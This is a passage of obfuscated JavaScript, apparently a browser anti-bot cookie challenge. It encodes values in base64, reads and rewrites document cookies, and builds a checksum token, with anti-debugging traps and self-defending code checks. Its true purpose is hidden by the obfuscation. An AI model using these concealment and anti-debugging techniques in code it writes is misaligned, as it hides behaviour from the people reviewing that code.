_0x357337=_0x236d90?function(){if(_0x4b0830){var _0xc8bfe0=_0x4b0830['\x61\x70\x70\x6c\x79'](_0x1bcbb9,arguments);_0x4b0830=null;return _0xc8bfe0;}}:function(){};_0x236d90=![];return _0x357337;};}();var _0x2b1bfd={'\x70\x4f\x51':function _0x2bc31a(_0x2624da,_0x45c91d){return _0x2624da(_0x45c91d);},'\x7a\x58\x4e':function _0x308af9(_0xd4bac5,_0x404e4b){return _0xd4bac5%_0x404e4b;},'\x45\x4a\x78':function _0x4925b7(_0x5a5ecb,_0x252655){return _0x5a5ecb<_0x252655;},'\x61\x4f\x66':function _0x3f999f(_0x57efdc){return _0x57efdc();},'\x55\x48\x67':function _0x1a8928(_0x3f1af4,_0x1f78e7){return _0x3f1af4+_0x1f78e7;},'\x75\x46\x73':function _0x55621d(_0x37f709,_0x39fca6){return _0x37f709*_0x39fca6;},'\x6a\x75\x73':function _0x217271(_0x3d487a,_0x237363){return _0x3d487a+_0x237363;},'\x73\x68\x72':function _0x580b0c(_0x1553e7,_0x356224){return _0x1553e7+_0x356224;},'\x61\x74\x69':function _0x5d339b(_0x898398,_0x289467){return _0x898398!==_0x289467;},'\x57\x69\x72':function _0x45deb3(_0x23c291,_0x1a170e){return _0x23c291+_0x1a170e;},'\x6a\x71\x62':function _0x2bda8b(_0x4d43a7,_0x712a67){return _0x4d43a7/_0x712a67;},'\x6a\x58\x6c':function _0xad82a(_0x1970e3,_0x398925){return _0x1970e3===_0x398925;},'\x44\x6c\x52':function _0x577167(_0x41a6b8,_0x10e837){return _0x41a6b8>_0x10e837;},'\x4a\x41\x6c':function _0x51c11b(_0x11f016,_0x9eb722){return _0x11f016-_0x9eb722;},'\x77\x6f\x61':function _0x385125(_0x28b79c){return _0x28b79c();},'\x65\x64\x71':function _0x3e546e(_0x3f03ed,_0x2faae5){return _0x3f03ed!==_0x2faae5;},'\x55\x58\x66':function _0x31fc0c(_0x24dd46,_0x54fc14){return _0x24dd46(_0x54fc14);},'\x45\x6c\x62':function _0x4c94eb(_0x1d207b,_0xd38f4){return _0x1d207b(_0xd38f4);},'\x6b\x6b\x70':function _0x3a1cac(_0x1addec){return _0x1addec();},'\x4d\x68\x47':function _0x54b80a(_0x51fca6,_0x238ace){return _0x51fca6(_0x238ace);},'\x6b\x52\x6f':function _0x386c64(_0x526f19,_0x519a54){return _0x526f19===_0x519a54;},'\x6f\x50\x72':function _0x12730b(_0x275af1,_0x235a95){return _0x275af1+_0x235a95;},'\x49\x76\x72':function _0x290d42(_0x20cf0f,_0x29d1c0){return _0x20cf0f(_0x29d1c0);},'\x6e\x69\x55':function _0x544bef(_0x4bf235,_0xb462d9){return _0x4bf235+_0xb462d9;},'\x53\x4d\x79':function _0x5cc285(_0x5f0375,_0x350eed){return _0x5f0375+_0x350eed;},'\x73\x48\x4f':function _0x3f5920(_0x23981d,_0x26b4fb){return _0x23981d+_0x26b4fb;},'\x55\x61\x63':function _0x42ce1a(_0x4219f8,_0x2c4010){return _0x4219f8+_0x2c4010;},'\x48\x77\x74':function _0x8cf379(_0x1de7a3,_0x5e76a4){return _0x1de7a3(_0x5e76a4);},'\x78\x59\x53':function _0x2416c7(_0x4eaea6,_0x1135ba){return _0x4eaea6>_0x1135ba;},'\x62\x41\x61':function _0x24228c(_0x5b86b9,_0x2b2512){return _0x5b86b9===_0x2b2512;},'\x42\x4c\x43':function _0x34d38b(_0x2f8780,_0x1ea2f7){return _0x2f8780(_0x1ea2f7);},'\x47\x64\x4d':function _0x28f191(_0x1bf533,_0x4ad523){return _0x1bf533==_0x4ad523;},'\x73\x48\x79':function _0x2c95da(_0x2a1939,_0x1d09fa){return _0x2a1939<_0x1d09fa;},'\x62\x6e\x46':function _0x124489(_0x5bbfc1,_0x27677e){return _0x5bbfc1(_0x27677e);},'\x64\x4c\x48':function _0x51c166(_0x494bea,_0x38d3e9){return _0x494bea(_0x38d3e9);},'\x5a\x46\x4b':function _0x4c71f7(_0x59b3e7,_0x214970){return _0x59b3e7===_0x214970;},'\x4d\x42\x54':function _0x386cc2(_0x29fbc1,_0x20da9b){return _0x29fbc1(_0x20da9b);},'\x45\x78\x44':function _0x18470b(_0x14bff9,_0x3f71a3){return _0x14bff9+_0x3f71a3;},'\x64\x42\x55':function _0x28cc97(_0x3b1cdf){return _0x3b1cdf();},'\x56\x53\x57':function _0x2bba97(_0x34338a,_0x3fb374){return _0x34338a==_0x3fb374;},'\x51\x79\x71':function _0x1e8190(_0x26815e,_0x291660){return _0x26815e!==_0x291660;},'\x4b\x55\x6c':function _0x72ee9a(_0x3998c1,_0x5726ac){return _0x3998c1==_0x5726ac;},'\x73\x44\x61':function _0x3b1107(_0x372156,_0x2daa57){return _0x372156+_0x2daa57;},'\x52\x6b\x76':function _0x3d6c91(_0x3bd44c,_0x1a2274){return _0x3bd44c+_0x1a2274;}};var _0x1c9539=this[_0x0cbe('0x0', '\x36\x6d\x56\x52')];var _0x26b6ab=_0x1c9539[_0x0cbe('0x1', '\x45\x77\x39\x68')];var _0x1983a9='';var _0x18dcb8='';if(_0x2b1bfd[_0x0cbe('0x2', '\x45\x2a\x59\x42')](typeof _0x1c9539[_0x0cbe('0x3', '\x29\x21\x44\x38')],_0x0cbe('0x4', '\x38\x38\x6a\x29'))){_0x1983a9=_0x1c9539[_0x0cbe('0x5', '\x47\x67\x67\x4a')];_0x18dcb8=_0x1983a9[_0x0cbe('0x6', '\x30\x42\x6f\x24')];}var _0x1186fc=_0x1c9539[_0x0cbe('0x7', '\x46\x46\x47\x54')];var _0x512c47=_0x1c9539[_0x0cbe('0x8', '\x6d\x67\x45\x47')];var _0x5e2bc1=new _0x1c9539[_0x0cbe('0x9', '\x4b\x7a\x58\x6e')]()[_0x0cbe('0xa', '\x37\x4d\x58\x74')]();var _0x19db1b='';function _0x59c525(_0x5bfa1b){var _0x4c7eaf={'\x4d\x5a\x4e':function _0x321a8a(_0x365ddc,_0x555db4){return _0x365ddc<_0x555db4;},'\x51\x61\x68':function _0x49c3a7(_0x5cf436,_0x47a422){return _0x5cf436>>_0x47a422;},'\x6e\x6f\x43':function _0x5c82e0(_0x10a797,_0x351df8){return _0x10a797&_0x351df8;},'\x63\x58\x55':function _0x5422ac(_0x272afc,_0x25fc4b){return _0x272afc|_0x25fc4b;},'\x4c\x5a\x77':function _0x38aeba(_0x6f9244,_0x5a72d0){return _0x6f9244<<_0x5a72d0;},'\x54\x71\x69':function _0x222378(_0xc1fa0b,_0x30d22c){return _0xc1fa0b&_0x30d22c;},'\x57\x46\x67':function _0x14e567(_0x386be7,_0x33fced){return _0x386be7==_0x33fced;},'\x50\x78\x4e':function _0xd47442(_0x27c4be,_0x5c7186){return _0x27c4be&_0x5c7186;},'\x64\x5a\x46':function _0x3f6298(_0x4e6e63,_0x4783af){return _0x4e6e63<<_0x4783af;},'\x57\x4b\x5a':function _0xefeffa(_0x4679b4,_0x5abd9a){return _0x4679b4&_0x5abd9a;},'\x51\x79\x4b':function _0x1abb56(_0x32f08d,_0x169adf){return _0x32f08d&_0x169adf;},'\x44\x6f\x54':function _0x24e6d4(_0x54e868,_0x534077){return _0x54e868&_0x534077;},'\x6b\x49\x75':function _0x20eaa9(_0x57ced2,_0x53e978){return _0x57ced2&_0x53e978;}};var _0x34613b=_0x0cbe('0xb', '\x34\x73\x74\x4e')[_0x0cbe('0xc', '\x30\x42\x6f\x24')]('\x7c'),_0x1aaa88=0x0;while(!![]){switch(_0x34613b[_0x1aaa88++]){case'\x30':var _0x4171de=_0x0cbe('0xd', '\x41\x2a\x45\x39');continue;case'\x31':var _0x5481e6,_0x299e36,_0xb1f566;continue;case'\x32':var _0x38c548,_0x23c712,_0x8f9c58;continue;case'\x33':return _0x5481e6;continue;case'\x34':_0xb1f566=_0x5bfa1b[_0x0cbe('0xe', '\x59\x57\x43\x67')];continue;case'\x35':_0x5481e6='';continue;case'\x36':_0x299e36=0x0;continue;case'\x37':while(_0x4c7eaf[_0x0cbe('0xf', '\x45\x2a\x59\x42')](_0x299e36,_0xb1f566)){var _0x292ef9=_0x0cbe('0x10', '\x35\x37\x46\x4d')[_0x0cbe('0x11', '\x51\x51\x42\x58')]('\x7c'),_0x236e4b=0x0;while(!![]){switch(_0x292ef9[_0x236e4b++]){case'\x30':_0x5481e6+=_0x4171de[_0x0cbe('0x12', '\x4e\x67\x44\x57')](_0x4c7eaf[_0x0cbe('0x13', '\x36\x6a\x36\x5d')](_0x38c548,0x2));continue;case'\x31':_0x8f9c58=_0x5bfa1b[_0x0cbe('0x14', '\x55\x51\x75\x26')](_0x299e36++);continue;case'\x32':_0x38c548=_0x4c7eaf[_0x0cbe('0x15', '\x37\x26\x59\x57')](_0x5bfa1b[_0x0cbe('0x16', '\x48\x73\x4a\x7a')](_0x299e36++),0xff);continue;case'\x33':_0x5481e6+=_0x4171de[_0x0cbe('0x17', '\x47\x67\x67\x4a')](_0x4c7eaf[_0x0cbe('0x18', '\x36\x6d\x56\x52')](_0x4c7eaf[_0x0cbe('0x19', '\x6b\x79\x72\x4d')](_0x4c7eaf[_0x0cbe('0x1a', '\x4e\x25\x72\x2a')](_0x38c548,0x3),0x4),_0x4c7eaf[_0x0cbe('0x1b', '\x55\x51\x75\x26')](_0x4c7eaf[_0x0cbe('0x1c', '\x6d\x67\x45\x47')](_0x23c712,0xf0),0x4)));continue;case'\x34':if(_0x4c7eaf[_0x0cbe('0x1d', '\x45\x2a\x59\x42')](_0x299e36,_0xb1f566)){_0x5481e6+=_0x4171de[_0x0cbe('0x1e', '\x46\x46\x47\x54')](_0x4c7eaf[_0x0cbe('0x1f', '\x66\x6d\x55\x30')](_0x38c548,0x2));_0x5481e6+=_0x4171de[_0x0cbe('0x20', '\x4c\x34\x43\x49')](_0x4c7eaf[_0x0cbe('0x21', '\x51\x26\x43\x4b')]((_0x38c548&0x3)<<0x4,_0x4c7eaf[_0x0cbe('0x22', '\x41\x64\x78\x4d')](_0x4c7eaf[_0x0cbe('0x23', '\x51\x51\x42\x58')](_0x23c712,0xf0),0x4)));_0x5481e6+=_0x4171de[_0x0cbe('0x24', '\x38\x38\x6a\x29')](_0x4c7eaf[_0x0cbe('0x25', '\x55\x51\x75\x26')](_0x4c7eaf[_0x0cbe('0x26', '\x41\x2a\x45\x39')](_0x23c712,0xf),0x2));_0x5481e6+='\x3d';break;}continue;case'\x35':_0x5481e6+=_0x4171de[_0x0cbe('0x27', '\x37\x26\x59\x57')](_0x4c7eaf[_0x0cbe('0x26', '\x41\x2a\x45\x39')](_0x8f9c58,0x3f));continue;case'\x36':_0x23c712=_0x5bfa1b[_0x0cbe('0x28', '\x41\x2a\x45\x39')](_0x299e36++);continue;case'\x37':_0x5481e6+=_0x4171de[_0x0cbe('0x29', '\x71\x4e\x6a\x48')](_0x4c7eaf[_0x0cbe('0x2a', '\x37\x26\x59\x57')](_0x4c7eaf[_0x0cbe('0x2b', '\x4e\x25\x72\x2a')](_0x4c7eaf[_0x0cbe('0x2c', '\x59\x57\x43\x67')](_0x23c712,0xf),0x2),_0x4c7eaf[_0x0cbe('0x2d', '\x34\x73\x74\x4e')](_0x4c7eaf[_0x0cbe('0x2e', '\x62\x65\x48\x6a')](_0x8f9c58,0xc0),0x6)));continue;case'\x38':if(_0x299e36==_0xb1f566){_0x5481e6+=_0x4171de[_0x0cbe('0x2f', '\x40\x44\x52\x7a')](_0x4c7eaf[_0x0cbe('0x30', '\x62\x65\x48\x6a')](_0x38c548,0x2));_0x5481e6+=_0x4171de[_0x0cbe('0x31', '\x6d\x67\x45\x47')](_0x4c7eaf[_0x0cbe('0x32', '\x21\x63\x4a\x21')](_0x4c7eaf[_0x0cbe('0x33', '\x21\x63\x4a\x21')](_0x38c548,0x3),0x4));_0x5481e6+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x5de0d6(_0x3aa627){var _0x35ae28=_0x3573ed(this,function(){var _0x236d90=function(){return'\x64\x65\x76';},_0x1bcbb9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x252d01=function(){var _0x6cee5e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6cee5e['\x74\x65\x73\x74'](_0x236d90['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43e383=function(){var _0x44e76f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x44e76f['\x74\x65\x73\x74'](_0x1bcbb9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x730ab7=function(_0x1f4247){var _0x2181b5=~-0x1>>0x1+0xff%0x0;if(_0x1f4247['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2181b5)){_0x702594(_0x1f4247);}};var _0x702594=function(_0xbe0459){var _0x5f5b28=~-0x4>>0x1+0xff%0x0;if(_0xbe0459['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f5b28){_0x730ab7(_0xbe0459);}};if(!_0x252d01()){if(!_0x43e383()){_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x730ab7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x730ab7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x35ae28();return function(_0xb0cde4){_0x19db1b+=_0xb0cde4;return _0x2b1bfd[_0x0cbe('0x34', '\x45\x2a\x59\x42')](_0x3aa627,_0xb0cde4);};}function _0x2d6081(){var _0x5a1d1e={'\x7a\x7a\x59':function _0x45e815(_0x1c6979,_0xd15942){return _0x1c6979<_0xd15942;},'\x47\x41\x67':function _0x52ff1a(_0x4ee7a2){return _0x4ee7a2();}};var _0x5a6562=_0x0cbe('0x35', '\x36\x6d\x56\x52')[_0x0cbe('0x36', '\x63\x4f\x4a\x42')]('\x7c'),_0x379564=0x0;while(!![]){switch(_0x5a6562[_0x379564++]){case'\x30':var _0x55c572=_0x26b6ab[_0x0cbe('0x37', '\x62\x65\x48\x6a')][_0x0cbe('0x38', '\x51\x2a\x4e\x33')]('\x3b');continue;case'\x31':for(var _0x71fe09=0x0;_0x5a1d1e[_0x0cbe('0x39', '\x29\x5d\x24\x28')](_0x71fe09,_0x55c572[_0x0cbe('0x3a', '\x6b\x79\x72\x4d')]);_0x71fe09++){var _0x5bae2b=_0x55c572[_0x71fe09][_0x0cbe('0x3b', '\x59\x57\x43\x67')](0x0,_0x55c572[_0x71fe09][_0x0cbe('0x3c', '\x71\x4e\x6a\x48')]('\x3d'));var _0x580035=_0x55c572[_0x71fe09][_0x0cbe('0x3d', '\x30\x42\x6f\x24')](_0x55c572[_0x71fe09][_0x0cbe('0x3e', '\x44\x61\x38\x5b')]('\x3d')+0x1,_0x55c572[_0x71fe09][_0x0cbe('0x3f', '\x4e\x67\x44\x57')]);if(_0x522912[_0x0cbe('0x40', '\x6b\x79\x72\x4d')](_0x5bae2b)){_0x4c9d84[_0x4c9d84[_0x0cbe('0x41', '\x72\x74\x47\x29')]]=_0x580035;}}continue;case'\x32':var _0x4c9d84=new _0x1c9539[_0x0cbe('0x42', '\x36\x6d\x56\x52')]();continue;case'\x33':var _0x522912=new _0x1c9539[_0x0cbe('0x43', '\x41\x64\x78\x4d')](_0x0cbe('0x44', '\x59\x57\x43\x67'));continue;case'\x34':_0x5a1d1e[_0x0cbe('0x45', '\x44\x61\x38\x5b')](_0xaa58a6);continue;case'\x35':return _0x4c9d84;continue;}break;}}function _0x38d063(_0xcbeeb8){var _0x331a90={'\x6e\x4b\x6b':function _0x5752b8(_0x3a7405,_0x2a9596){return _0x3a7405<_0x2a9596;},'\x41\x47\x77':function _0x42fe86(_0x18dcc5,_0x74a386){return _0x18dcc5(_0x74a386);},'\x47\x55\x58':function _0x34cb1b(_0x5475ed,_0x43cd3d){return _0x5475ed+_0x43cd3d;},'\x70\x7a\x46':function _0x76b73c(_0x3de599,_0x3b4d64){return _0x3de599%_0x3b4d64;},'\x6f\x70\x4f':function _0x3261fb(_0x5ae0c3,_0x5e2cc3,_0xcbfbb9,_0x55959b){return _0x5ae0c3(_0x5e2cc3,_0xcbfbb9,_0x55959b);},'\x48\x44\x48':function _0x1788c8(_0x35ab55){return _0x35ab55();},'\x61\x52\x71':function _0x31c740(_0x328670){return _0x328670();},'\x49\x64\x53':function _0x5a3fc7(_0x32dd78,_0x5b250b){return _0x32dd78<_0x5b250b;},'\x4f\x4f\x47':function _0x294161(_0x2f8618,_0x33602a){return _0x2f8618+_0x33602a;},'\x73\x69\x6b':function _0x25f6bd(_0x3de783,_0x4c5540){return _0x3de783(_0x4c5540);},'\x58\x73\x4b':function _0x46f532(_0x4d1fd9,_0x27c0f3,_0x395f1a){return _0x4d1fd9(_0x27c0f3,_0x395f1a);},'\x47\x4d\x63':function _0x57e3ab(_0x5ace5b,_0x3ef2ba){return _0x5ace5b-_0x3ef2ba;},'\x4c\x7a\x51':function _0x261164(_0x46ce41,_0x13f43e){return _0x46ce41%_0x13f43e;}};var _0x5146d7=_0x0cbe('0x46', '\x35\x37\x46\x4d')[_0x0cbe('0x47', '\x55\x51\x75\x26')]('\x7c'),_0x5b5efc=0x0;while(!![]){switch(_0x5146d7[_0x5b5efc++]){case'\x30':_0xcbe0[_0x0cbe('0x48', '\x59\x57\x43\x67')]();continue;case'\x31':var _0x4d38c7=_0x4a61eb[_0x0cbe('0x49', '\x36\x6d\x56\x52')](function(_0x48dd77){return _0x3ba83a[_0x0cbe('0x4a', '\x4f\x29\x4a\x41')](_0x3ba83a[_0x0cbe('0x4b', '\x41\x64\x78\x4d')](_0x48dd77,_0xda587e),_0x4f8ae5)?_0x3eca22[_0x3ba83a[_0x0cbe('0x4c', '\x21\x63\x4a\x21')](_0x48dd77,_0xda587e)]:_0x32d40c[_0x3ba83a[_0x0cbe('0x4d', '\x55\x51\x75\x26')](_0x3ba83a[_0x0cbe('0x4e', '\x77\x4b\x78\x35')](_0x48dd77,_0xda587e),_0x4f8ae5)];})[_0x0cbe('0x4f', '\x37\x4d\x58\x74')]('');continue;case'\x32':for(var _0x2ae2fd=0x0;_0x331a90[_0x0cbe('0x50', '\x41\x2a\x45\x39')](_0x2ae2fd,_0x140b17[_0x0cbe('0x51', '\x37\x4d\x58\x74')]);_0x2ae2fd++){_0x4e233c[_0x2ae2fd]=_0x331a90[_0x0cbe('0x52', '\x4e\x25\x72\x2a')](_0x4c0469,_0x331a90[_0x0cbe('0x53', '\x77\x4b\x78\x35')](_0xcbeeb8,_0x140b17[_0x2ae2fd]));}continue;case'\x33':var _0xda587e=0x2;continue;case'\x34':_0xcbe0[_0x0cbe('0x54', '\x53\x63\x63\x74')](_0x331a90[_0x0cbe('0x55', '\x72\x74\x47\x29')](btoa,_0xcbeeb8));continue;case'\x35':var _0x3ba83a={'\x66\x6a\x46':function _0x283b70(_0x2096b0,_0x424b72){return _0x331a90[_0x0cbe('0x56', '\x37\x26\x59\x57')](_0x2096b0,_0x424b72);},'\x4d\x57\x64':function _0x1175bb(_0x26c3b7,_0x26ebbc){return _0x26c3b7==_0x26ebbc;},'\x41\x43\x69':function _0x1fa0c4(_0x49572b,_0x13909f){return _0x331a90[_0x0cbe('0x57', '\x47\x67\x67\x4a')](_0x49572b,_0x13909f);},'\x6d\x65\x6a':function _0x5b8198(_0x1bfd89,_0x58312c){return _0x1bfd89/_0x58312c;},'\x6c\x58\x50':function _0xab2fdb(_0x12dea7,_0x4787d2){return _0x12dea7|_0x4787d2;}};continue;case'\x36':var _0x32d40c=_0x1214ad[_0x0cbe('0x58', '\x40\x44\x52\x7a')](function(_0x137232){return _0x2b1bfd[_0x0cbe('0x59', '\x7a\x31\x34\x37')](_0x1214ad[_0x137232],_0xda587e)?_0x35e2bb[_0x137232]:'';})[_0x0cbe('0x5a', '\x4f\x29\x4a\x41')]('');continue;case'\x37':_0x331a90[_0x0cbe('0x5b', '\x47\x33\x52\x6a')](_0x185d7c,_0x0cbe('0x5c', '\x34\x73\x74\x4e'),_0x44bbe7,0x14);continue;case'\x38':var _0x4a61eb=[];continue;case'\x39':_0x331a90[_0x0cbe('0x5d', '\x6d\x67\x45\x47')](_0xaa58a6);continue;case'\x31\x30':_0x331a90[_0x0cbe('0x5e', '\x4b\x7a\x58\x6e')](_0xaa58a6);continue;case'\x31\x31':var _0x140b17=_0x331a90[_0x0cbe('0x5f', '\x6d\x67\x45\x47')](_0x2d6081);continue;case'\x31\x32':var _0x5cf775='\x49\x9f\x40\xc7\x3e\x60\xbc\xac';var _0x9b9fdf=_0x5cf775['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x8574a9=_0x5cf775['\x73\x75\x62\x73\x74\x72'](0x7);var _0x3ae1dc='\x00\x24\x0a\x33\x3c\x22\xb3\x5a';var _0xe813cb=0x2;var _0x58ff85=0x0;var _0x8f1b52=[];for(var _0xaf6cdb=0x0;_0xaf6cdb<_0x3ae1dc['\x6c\x65\x6e\x67\x74\x68'];_0xaf6cdb++){_0x8f1b52['\x70\x75\x73\x68'](_0xaf6cdb);}var _0x379a1d=_0x8f1b52.map(function(_0x9d1bb0){return (_0x8f1b52[_0x9d1bb0]%_0xe813cb)?'':_0x3ae1dc[_0x9d1bb0];})['\x6a\x6f\x69\x6e']('');var _0x7786e2=_0x8f1b52.map(function(_0x8c9856){return (_0x8f1b52[_0x8c9856]%_0xe813cb)?_0x3ae1dc[_0x8c9856]:'';})['\x6a\x6f\x69\x6e']('');var _0x8a140a=[];for(var _0xd9ab48=0x0;_0xd9ab48<_0x379a1d['\x6c\x65\x6e\x67\x74\x68']+_0x7786e2['\x6c\x65\x6e\x67\x74\x68'];_0xd9ab48++){_0x8a140a['\x70\x75\x73\x68'](_0xd9ab48);}var _0x6b0723=_0x8a140a.map(function(_0x2f43c0){return _0x2f43c0%_0xe813cb==_0x58ff85?_0x379a1d[_0x2f43c0/_0xe813cb]:_0x7786e2[_0x2f43c0/_0xe813cb|_0x58ff85];})['\x6a\x6f\x69\x6e']('');var _0xda73ba='\x83\xa0\x6e\x53\x2c\xf2\x5a\x6a';var _0xc802b0=_0xda73ba['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x35322e=_0xda73ba['\x73\x75\x62\x73\x74\x72'](0x1);var _0x467224=_0x0cbe('0x61', _0x6b0723);continue;case'\x31\x33':var _0x4e233c=new _0x1c9539[_0x0cbe('0x62', '\x29\x21\x44\x38')](_0x140b17[_0x0cbe('0x63', '\x40\x44\x52\x7a')]);continue;case'\x31\x34':var _0x35e2bb=_0x0cbe('0x64', '\x51\x26\x43\x4b');continue;case'\x31\x35':var _0x44bbe7;continue;case'\x31\x36':var _0x11812c=_0x4e233c[_0x0cbe('0x65', '\x7a\x31\x34\x37')]();continue;case'\x31\x37':var _0x1214ad=[];continue;case'\x31\x38':var _0x295f07='';continue;case'\x31\x39':for(var _0x5bf9fb=0x0;_0x331a90[_0x0cbe('0x66', '\x46\x46\x47\x54')](_0x5bf9fb,_0x35e2bb[_0x0cbe('0x67', '\x47\x33\x52\x6a')]);_0x5bf9fb++){_0x1214ad[_0x0cbe('0x68', '\x47\x67\x67\x4a')](_0x5bf9fb);}continue;case'\x32\x30':for(var _0x17fc8f=0x0;_0x17fc8f<_0x331a90[_0x0cbe('0x69', '\x55\x51\x75\x26')](_0x3eca22[_0x0cbe('0x6a', '\x48\x73\x4a\x7a')],_0x32d40c[_0x0cbe('0x6a', '\x48\x73\x4a\x7a')]);_0x17fc8f++){_0x4a61eb[_0x0cbe('0x6b', '\x34\x73\x74\x4e')](_0x17fc8f);}continue;case'\x32\x31':var _0x3eca22=_0x1214ad[_0x0cbe('0x6c', '\x37\x26\x59\x57')](function(_0x2b0cd5){return _0x3ba83a[_0x0cbe('0x6d', '\x30\x42\x6f\x24')](_0x1214ad[_0x2b0cd5],_0xda587e)?'':_0x35e2bb[_0x2b0cd5];})[_0x0cbe('0x6e', '\x36\x58\x71\x44')]('');continue;case'\x32\x32':var _0x4f8ae5=0x0;continue;case'\x32\x33':_0x44bbe7=_0x331a90[_0x0cbe('0x6f', '\x51\x51\x42\x58')](btoa,_0x331a90[_0x0cbe('0x70', '\x35\x37\x46\x4d')](_0x331a90[_0x0cbe('0x71', '\x40\x44\x52\x7a')](_0x331a90[_0x0cbe('0x72', '\x4f\x29\x4a\x41')](_0x331a90[_0x0cbe('0x73', '\x53\x63\x63\x74')](_0x331a90[_0x0cbe('0x74', '\x44\x61\x38\x5b')](_0x0cbe,_0x331a90[_0x0cbe('0x75', '\x6e\x5a\x55\x58')](_0xcbe0[_0x0cbe('0x76', '\x38\x38\x6a\x29')],0x1),_0x467224[_0x0cbe('0x77', '\x66\x6d\x55\x30')](0x0,0x5)),_0x0cbe('0x78', '\x77\x4b\x78\x35')),_0x11812c),_0x0cbe('0x79', '\x53\x63\x63\x74')),_0x295f07));continue;case'\x32\x34':for(var _0x2ae2fd=0x0;_0x331a90[_0x0cbe('0x7a', '\x57\x6a\x4e\x39')](_0x2ae2fd,_0x467224[_0x0cbe('0x7b', '\x29\x5d\x24\x28')]);_0x2ae2fd++){_0x295f07+=_0x331a90[_0x0cbe('0x7c', '\x51\x51\x42\x58')](_0x467224[_0x0cbe('0x7d', '\x41\x50\x42\x69')](_0x2ae2fd),_0x11812c[_0x0cbe('0x7e', '\x59\x57\x43\x67')](_0x331a90[_0x0cbe('0x7f', '\x63\x4f\x4a\x42')](_0x2ae2fd,_0x11812c[_0x0cbe('0x80', '\x6e\x5a\x55\x58')])))[_0x0cbe('0x81', '\x62\x65\x48\x6a')](0x10);}continue;}break;}}function _0x4c0469(_0x3b9723){var _0x534a9e=0x0;for(var _0x16c850=0x0;_0x2b1bfd[_0x0cbe('0x82', '\x6e\x5a\x55\x58')](_0x16c850,_0x3b9723[_0x0cbe('0x83', '\x41\x2a\x45\x39')]);_0x16c850++){_0x534a9e+=_0x3b9723[_0x0cbe('0x84', '\x6d\x67\x45\x47')](_0x16c850);}_0x2b1bfd[_0x0cbe('0x85', '\x57\x66\x72\x29')](_0xaa58a6);return _0x534a9e;}function _0x185d7c(_0x1e8326,_0x954e6d,_0x562f21){var _0xdd0db5='';if(_0x562f21){var _0xb84dce=new _0x1c9539[_0x0cbe('0x86', '\x6e\x5a\x55\x58')]();_0xb84dce[_0x0cbe('0x87', '\x30\x42\x6f\x24')](_0x2b1bfd[_0x0cbe('0x88', '\x63\x4f\x4a\x42')](_0xb84dce[_0x0cbe('0x89', '\x6d\x67\x45\x47')](),_0x2b1bfd[_0x0cbe('0x8a', '\x55\x51\x75\x26')](_0x562f21,0x3e8)));var _0xdd0db5=_0x0cbe('0x8b', '\x36\x6d\x56\x52')+_0xb84dce[_0x0cbe('0x8c', '\x57\x6a\x4e\x39')]();}_0x26b6ab[_0x0cbe('0x8d', '\x34\x73\x74\x4e')]=_0x2b1bfd[_0x0cbe('0x8e', '\x34\x73\x74\x4e')](_0x2b1bfd[_0x0cbe('0x8f', '\x41\x50\x42\x69')](_0x2b1bfd[_0x0cbe('0x90', '\x62\x65\x48\x6a')](_0x2b1bfd[_0x0cbe('0x91', '\x7a\x31\x34\x37')](_0x1e8326,'\x3d'),_0x954e6d),_0xdd0db5),_0x0cbe('0x92', '\x36\x6a\x36\x5d'));}function _0x573df7(){var _0x41791a={'\x4e\x4a\x55':function _0x4cc9fa(_0x3aa56f,_0x23cbcc){return _0x2b1bfd[_0x0cbe('0x93', '\x71\x4e\x6a\x48')](_0x3aa56f,_0x23cbcc);},'\x76\x4b\x44':function _0x2a3a31(_0x405dce,_0x18555b){return _0x2b1bfd[_0x0cbe('0x94', '\x41\x64\x78\x4d')](_0x405dce,_0x18555b);},'\x79\x78\x4a':function _0xb52c41(_0x1f981b,_0x5b008d){return _0x2b1bfd[_0x0cbe('0x95', '\x34\x73\x74\x4e')](_0x1f981b,_0x5b008d);},'\x65\x63\x51':function _0x16cc6d(_0x51c65e,_0x2ee59a){return _0x2b1bfd[_0x0cbe('0x96', '\x4c\x34\x43\x49')](_0x51c65e,_0x2ee59a);},'\x79\x4b\x64':function _0x34b9b9(_0x2c5244,_0x27eb17){return _0x2c5244(_0x27eb17);}};function _0x5203c5(_0x4b402a){if(_0x41791a[_0x0cbe('0x97', '\x55\x51\x75\x26')](_0x41791a[_0x0cbe('0x98', '\x6b\x79\x72\x4d')]('',_0x41791a[_0x0cbe('0x99', '\x71\x4e\x6a\x48')](_0x4b402a,_0x4b402a))[_0x0cbe('0x9a', '\x63\x4f\x4a\x42')],0x1)||_0x41791a[_0x0cbe('0x9b', '\x46\x78\x25\x54')](_0x4b402a%0x14,0x0)){(function(){}[_0x0cbe('0x9c', '\x40\x44\x52\x7a')](_0x0cbe('0x9d', '\x29\x5d\x24\x28'))());}else{(function(){}[_0x0cbe('0x9e', '\x72\x74\x47\x29')](_0x0cbe('0x9f', '\x4f\x29\x4a\x41'))());}return _0x41791a[_0x0cbe('0xa0', '\x4b\x7a\x58\x6e')](_0x5203c5,++_0x4b402a);}try{return _0x2b1bfd[_0x0cbe('0xa1', '\x6d\x67\x45\x47')](_0x5203c5,0x0);}catch(_0x3c9151){}};function _0xaa58a6(){if(_0x2b1bfd[_0x0cbe('0xa2', '\x51\x26\x43\x4b')](_0x2b1bfd[_0x0cbe('0xa3', '\x4e\x67\x44\x57')](new _0x1c9539[_0x0cbe('0xa4', '\x4c\x34\x43\x49')]()[_0x0cbe('0xa5', '\x29\x5d\x24\x28')](),_0x5e2bc1),0x1f4)){_0x2b1bfd[_0x0cbe('0xa6', 